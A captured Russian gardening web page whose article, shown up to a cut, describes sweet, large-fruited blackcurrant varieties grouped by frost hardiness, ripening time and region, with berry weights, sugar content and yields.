

--- FILE ---
content_type: text/html
request_url: https://seo-miheeff.ru/kakaa-cernaa-smorodina-samaa-sladkaa-i-krupnaa.html
body_size: 36259
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Лучшие сорта черной крупноплодной смородины - самые сладкие и сочные культуры, выбор саженцев крупноплодных сортов</title>
	<meta name="description" content="Сорта черной крупноплодной смородины с самыми сладкими и сочными ягодами. Ранние, средние, позднеспелые и наиболее урожайные сорта. Лучшие культуры для Средней полосы." />
	<link rel="canonical" href="https://seo-miheeff.ru/kakaa-cernaa-smorodina-samaa-sladkaa-i-krupnaa.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Лучшие сорта черной крупноплодной смородины - самые сладкие и сочные культуры, выбор саженцев крупноплодных сортов" />
	<meta property="og:description" content="Сорта черной крупноплодной смородины с самыми сладкими и сочными ягодами. Ранние, средние, позднеспелые и наиболее урожайные сорта. Лучшие культуры для Средней полосы." />
	<meta property="og:url" content="https://seo-miheeff.ru/kakaa-cernaa-smorodina-samaa-sladkaa-i-krupnaa.html" />
	<meta property="og:site_name" content="seo-miheeff.ru" />
	<meta property="article:published_time" content="2021-09-17T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://seo-miheeff.ru/#website","url":"https://seo-miheeff.ru/","name":"seo-miheeff.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seo-miheeff.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://seo-miheeff.ru/kakaa-cernaa-smorodina-samaa-sladkaa-i-krupnaa.html#webpage","url":"https://seo-miheeff.ru/kakaa-cernaa-smorodina-samaa-sladkaa-i-krupnaa.html","name":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u043e\u0440\u0442\u0430 \u0447\u0435\u0440\u043d\u043e\u0439 \u043a\u0440\u0443\u043f\u043d\u043e\u043f\u043b\u043e\u0434\u043d\u043e\u0439 \u0441\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u044b - \u0441\u0430\u043c\u044b\u0435 \u0441\u043b\u0430\u0434\u043a\u0438\u0435 \u0438 \u0441\u043e\u0447\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b, \u0432\u044b\u0431\u043e\u0440 \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432 \u043a\u0440\u0443\u043f\u043d\u043e\u043f\u043b\u043e\u0434\u043d\u044b\u0445 \u0441\u043e\u0440\u0442\u043e\u0432","isPartOf":{"@id":"https://seo-miheeff.ru/#website"},"datePublished":"2021-09-17T00:00:00+00:00","dateModified":"2021-09-17T00:00:00+00:00","author":{"@id":"https://seo-miheeff.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0421\u043e\u0440\u0442\u0430 \u0447\u0435\u0440\u043d\u043e\u0439 \u043a\u0440\u0443\u043f\u043d\u043e\u043f\u043b\u043e\u0434\u043d\u043e\u0439 \u0441\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u044b \u0441 \u0441\u0430\u043c\u044b\u043c\u0438 \u0441\u043b\u0430\u0434\u043a\u0438\u043c\u0438 \u0438 \u0441\u043e\u0447\u043d\u044b\u043c\u0438 \u044f\u0433\u043e\u0434\u0430\u043c\u0438. \u0420\u0430\u043d\u043d\u0438\u0435, \u0441\u0440\u0435\u0434\u043d\u0438\u0435, \u043f\u043e\u0437\u0434\u043d\u0435\u0441\u043f\u0435\u043b\u044b\u0435 \u0438 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0440\u043e\u0436\u0430\u0439\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430. \u041b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0434\u043b\u044f \u0421\u0440\u0435\u0434\u043d\u0435\u0439 \u043f\u043e\u043b\u043e\u0441\u044b.","breadcrumb":{"@id":"https://seo-miheeff.ru/kakaa-cernaa-smorodina-samaa-sladkaa-i-krupnaa.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seo-miheeff.ru/kakaa-cernaa-smorodina-samaa-sladkaa-i-krupnaa.html"]}]},{"@type":"BreadcrumbList","@id":"https://seo-miheeff.ru/kakaa-cernaa-smorodina-samaa-sladkaa-i-krupnaa.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seo-miheeff.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u0430\u043c\u044b\u0435 \u0441\u043b\u0430\u0434\u043a\u0438\u0435 \u0441\u043e\u0440\u0442\u0430 \u043a\u0440\u0443\u043f\u043d\u043e\u043f\u043b\u043e\u0434\u043d\u043e\u0439 \u0447\u0435\u0440\u043d\u043e\u0439 \u0441\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u044b"}]},{"@type":"Person","@id":"https://seo-miheeff.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://seo-miheeff.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://seo-miheeff.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <!-- /adx -->
<!-- block__fullscreen  -->
<script>window.googletag=window.googletag||{cmd:[]};var interstitialSlot;googletag.cmd.push(function(){interstitialSlot=googletag.defineOutOfPageSlot("/21724288632/elquanta.ru/desktop_fullscreen",googletag.enums.OutOfPageFormat.INTERSTITIAL);if(interstitialSlot){interstitialSlot.addService(googletag.pubads());} googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.pubads().setCentering(true);googletag.pubads().refresh([interstitialSlot]) googletag.enableServices();googletag.display(interstitialSlot);});</script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(https://seo-miheeff.ru/wp-content/uploads/2024/10/bg_001.jpg); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #70ba18; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #70ba18 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #70ba18; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://seo-miheeff.ru/wp-content/uploads/2024/10/logo_ogorod_1.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-180x180.png' />
<meta name="msapplication-TileImage" content="https://seo-miheeff.ru/wp-content/uploads/2024/10/cropped-logo_ogorod_1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://seo-miheeff.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>seo-miheeff<span>ru</span></a>
																	<div class="slogan">Журнал об огороде</div>
															</div>
						
						<form action="https://seo-miheeff.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Самые сладкие сорта крупноплодной черной смородины</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Самые сладкие сорта крупноплодной черной смородины</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Для Сибири – морозоустойчивые виды</a><ul><li><a href='#i-2'>Дружная</a></li><li><a href='#i-3'>Севчанка</a></li><li><a href='#i-4'>Ника</a></li><li><a href='#i-5'>Престиж</a></li><li><a href='#i-6'>Черешневая</a></li></ul></li><li><a href='#i-7'>Ранние</a><ul><li><a href='#i-8'>Экзотика</a></li><li><a href='#i-9'>Мария Киевская</a></li><li><a href='#i-10'>Нестор Козин</a></li><li><a href='#i-11'>Изюмская</a></li><li><a href='#i-12'>Дачница</a></li><li><a href='#i-13'>Титания</a></li><li><a href='#i-14'>Пигмей</a></li><li><a href='#i-15'>Черный жемчуг</a></li><li><a href='#i-16'>Перун</a></li></ul></li><li><a href='#i-17'>Какую смородину можно выращивать в регионах</a><ul><li><a href='#i-18'>Чёрная смородина для культивирования в Подмосковье</a><ul><li><a href='#i-19'>Московская</a></li><li><a href='#i-20'>Литвиновская</a></li></ul></li><li><a href='#i-21'>Сорта, подходящие для Северо-Западного региона</a></li><li><a href='#i-22'>Чёрная смородина для выращивания в Черноземье</a><ul><li><a href='#i-23'>Белорусская сладкая</a></li></ul></li><li><a href='#i-24'>Сорта смородины для Сибири</a></li><li><a href='#i-25'>Чёрная смородина для выращивания в Белоруссии</a></li><li><a href='#i-26'>Сорта для культивирования на Украине</a><ul><li><a href='#i-27'>Юбилейная Копаня</a></li><li><a href='#i-28'>Краса Львова</a></li></ul></li></ul></li><li><a href='#i-29'>Среднепоздние</a><ul><li><a href='#i-30'>Венера</a></li><li><a href='#i-31'>Вологда</a></li><li><a href='#i-32'>Катюша</a></li><li><a href='#i-33'>Русалка</a></li><li><a href='#i-34'>Ядреная</a></li></ul></li><li><a href='#i-35'>Возможные ошибки при осенней посадке смородины</a></li><li><a href='#i-36'>Как выбрать смородину для посадки на участке</a></li><li><a href='#_8212'>Черная смородина &#8212; сорта</a><ul><li><ul><li><a href='#i-37'>Крупноплодные сорта черной смородины</a></li><li><a href='#i-38'>Ранние сорта черной смородины</a></li><li><a href='#i-39'>Десертные сорта черной смородины</a></li></ul></li></ul></li><li><a href='#i-40'>Поздние, крупные сорта черной смородины</a><ul><li><a href='#i-41'>«Дочка»</a></li><li><a href='#i-42'>«Вологда»</a></li><li><a href='#i-43'>«Лентяй»</a></li></ul></li><li><a href='#i-44'>Лучшие среднеспелые сорта черной смородины</a><ul><li><a href='#i-45'>Добрыня</a></li><li><a href='#i-46'>Дубровская</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Для Сибири – морозоустойчивые виды</span></h2>
<p>Кустарники морозоустойчивых сортов, как правило, компактны по размеру</p>
<h3><span id="i-2">Дружная</span></h3>
</p>
<p>
Дружная</p>
<ul>
<li>Используется как образец для селекции новых устойчивых к морозу сортов.</li>
<li>Круглые ягоды массой в 1,5 г, имеют плотную кожуру, мясистую мякоть и сладкий вкус за счёт 10% содержания сахара.</li>
<li>Куст очень компактен по размерам.</li>
</ul>
<h3><span id="i-3">Севчанка</span></h3>
</p>
<p>
Севчанка</p>
<ul>
<li>Выдерживает перепады температуры до 30 градусов, невосприимчив к жаре, характеризуется высокой сопротивляемостью ржавчине, мучнистой росе, вредителям-насекомым.</li>
<li>Самоплодный универсальный сорт с хорошей урожайностью крупных ягод (до 3 г), которые не осыпаются и хорошо хранятся.</li>
</ul>
<h3><span id="i-4">Ника</span></h3>
</p>
<p>
Ника</p>
<ul>
<li>Разновидность успешно противостоит не только колебаниям температуры, характерным для Сибири и Урала, но и засухе, вредным насекомым и заболеваниям.</li>
<li>Ягоды довольно мелкие, тонкокожие, а первый урожай с новых побегов редко превышает 1,3-1,6 кг.</li>
</ul>
<h3><span id="i-5">Престиж</span></h3>
</p>
<p>
Престиж</p>
<ul>
<li>Поздний сорт, плоды которого окончательно созревают уже в августе.</li>
<li>Ягоды кисло-сладкие, ароматные, довольно крупные.</li>
<li>Само растение высокорослое, прямоствольное, с множеством густых побегов.</li>
</ul>
<h3><span id="i-6">Черешневая</span></h3>
</p>
<p>
Черешневая</p>
<ul>
<li>Украинская селекция, которая выдерживает 30-градусные морозы, сохраняя высокие показатели плодоношения (до 5 кг) и приятный вкус ягод.</li>
<li>Плоды крупные, толстокожие, легко срываются и хорошо транспортируются.</li>
</ul>
<p>   Облепиха: описание 20 лучших сортов. Крупноплодовые, без шипов и морозостойкие (Фото &amp; Видео) +Отзывы
</p>
<h2><span id="i-7">Ранние</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/smorodina.html' class='title'>Сорта черной смородины: описание, характеристика, фото</a>

</div><p>
Еще один критерий растения, на который обращают внимание при выборе ягодного кустарника, является ранний срок вызревания. Ведь всем хочется попробовать вкусную и полезную ягоду как можно раньше
</p>
<p>Однако данный показатель напрямую зависит от погодных условий. </p>
<h3><span id="i-8">Экзотика</span></h3>
<p> Кустарник среднерослый, полтора метра в высоту, прямостоящий. Загущенность средняя. Молодые побеги ровные, крепкие, толстые, отличаются светло-оливковым цветом, опушения нет. Форма плода шаровидная, окрас черный, блестящий. Мякоть имеет кисло-сладкий привкус и тонкий аромат. Масса ягоды составляет 3-6,5 г. Кожица плотная, тонкая, матовая. Плодоножка длинная, зеленого цвета. Вкусовая оценка Экзотики составляет 4,4 бала. Назначение сорта универсальное.</p>
<h3><span id="i-9">Мария Киевская</span></h3>
<p>Куст слабораскидистый средних размеров. Ягодам свойственно иметь небольшую долю кислоты. Масса 4 г. Подходит для замораживания и прочих технологических процессов. Среди положительных качеств стоит отметить: хороший иммунитет к столбчатой ржавчине и мучнистой росе, высокую урожайность.</p>
<h3><span id="i-10">Нестор Козин</span></h3>
<p> Сорт начинает плодоносить на второй год после посадки. Достаточно устойчив к грибковым заболеваниям и вредителям. Не боится жарких периодов в отсутствии осадков и низких температур воздуха. Ягоды крупные, вес 3-4 г. Вкус кисловато-сладкий.</p>
<p>Кустарник не раскидистый, компактный. Побеги прямые, крепкие, высотой до 1,5 метра. Листва крупная, темно-зеленого цвета.</p>
<h3><span id="i-11">Изюмская</span></h3>
<p>Куст невысокий, среднераскидистый. Ветви крепкие, прямостоящие. Ягоды достигают в весе 3 г. Мякоть сладкая, семечек немного. Содержание витамина С – 191 мг на 100г, а полезных сахаров – 9 %. Зацветает в первой половине мая. Цветки белые, крупные. Плодоношение наступает в начале июля. Урожайность с куста – 2 кг. «Изюмская» является морозостойким, устойчивым к болезням сортом. Однако плохо размножается с помощью черенков. Про сорт смородины Изюмная расскажет этот материал.</p>
<h3><span id="i-12">Дачница</span></h3>
<p>Эта разновидность черной смородины больше, чем остальные подходит для выращивания в Центральных районах страны. Кустарник низкорослый. При значительных урожаях, нижние побеги лежат на поверхности земли, потому нужна подпорка. Кожица тонкая. Ягода крупная, 2-4 г. Плоды сладкие, отсутствует типичный кисловатый привкус. Созревание Дачницы происходит в короткие сроки, однако неравномерно, что позволяет убирать урожай продолжительное время. Если ягода перезрела, она отпадает.</p>
<p>
 Сорт отличается высокими показателями холодостойкости, устойчивости к грибковым заболеваниям, вредным насекомым. Урожайность – 1,5-2 кг.</p>
<h3><span id="i-13">Титания</span></h3>
<p>Ягодный кустарник не отличается большими размерами. Побеги крепкие, вертикально растущие. Мякоть зеленого цвета. Отрыв сухой. Семечки мелкие. Масса плода 1-2,5 г. Размер имеют разный. Кожица плотная, прозрачная. Количество сахара в Титании 8,7%. Сорт является самоплодным. Грибковыми недугами не болеет. Хорошо плодоносит в условиях холодной зимы. Урожай созревает в начале июня. Количество ягод с куста – 1,5-2,5 кг.</p>
<h3><span id="i-14">Пигмей</span></h3>
<p>Относится к ранним сортам черной смородины. Куст зацветает в мае, а ягода созревает уже в июне. Куст средних размеров, компактный. Побеги длинные, но в подвязке не нуждаются. Листва имеет 5 лопастей, поверхность суховатая и морщинистая. Ягоды на грозди расположены неплотно, чем облегчают сбор. Пигмей обладает достаточно сладким вкусом. Содержания сахара 9,4%. «Пигмей» устойчив к ранним заморозкам, засухе, грибковым заболеваниям характерным для смородины.</p>
<p>
 Минимальный вес плода 2 г, максимальный – 8 г. Плодоношение до 5 кг.</p>
<h3><span id="i-15">Черный жемчуг</span></h3>
<p>Куст раскидистый, среднеоблиственный. Молодые побеги немного изогнутые, окрас бледно-зеленый. Высота до 1,5 метра. Ягоды крупные, средний вес колеблется от 1,2-1,5 г. Самые большие плоды достигают 3 г. Форма круглая, размер примерно одинаковый. Кожица плотная. Мякоть имеет кисло-сладкий привкус и тонкий аромат. Внутри семена крупные, но их немного. Отрыв сухой. Цвет ягоды черный. Черный жемчуг оценили в 4,2 балла из 5 по вкусовым показателям.</p>
<h3><span id="i-16">Перун</span></h3>
<p> Это растение не боится весенних заморозков, хорошо переносит холодные зимы и засушливое лето. Не страдает от напастей вредителей, однако достаточно восприимчиво к мучнистой росе.</p>
<p>Урожайность примерно 1,5-3 кг. Ягода достигает 2 г. Содержание сахара высокое, поэтому плод отличается десертным вкусом и вдобавок приятным ароматом.</p>
<h2><span id="i-17">Какую смородину можно выращивать в регионах</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/smorodina-gulliver.html' class='title'>Описание сорта черной смородины гулливер</a>

</div><p>
При выборе сорта важно учитывать советы специалистов по районированию смородины. Ведь каждый регион характеризуется своими климатическими условиями, температурным режимом, почвой, распространённостью болезней и вредителей
</p>
<h3><span id="i-18">Чёрная смородина для культивирования в Подмосковье</span></h3>
<p>Государственным реестром селекционных достижений для этого региона рекомендовано более тридцати сортов чёрной смородины, среди них:</p>
<ul>
<li>Добрыня,</li>
<li>Лентяй,</li>
<li>Селеченская-2,</li>
<li>Экзотика,</li>
<li>Зелёная дымка,</li>
<li>Московская,</li>
<li>Литвиновская.</li>
</ul>
<h4><span id="i-19">Московская</span></h4>
<p>Рано созревающая смородина с высокой урожайностью и приятным — с кисло-сладкой ноткой — вкусом ягод. Сорт отличает довольно длинная (до 10 см) кисть, удобная для сбора урожая.</p>
<p>У смородины сорта Московская ягоды универсального назначения со сладко-кислым вкусом</p>
<h4><span id="i-20">Литвиновская</span></h4>
<p>Среднеранняя, не боящаяся возвратных заморозков смородина. Другие положительные особенности сорта:</p>
<ul>
<li>крупноплодность;</li>
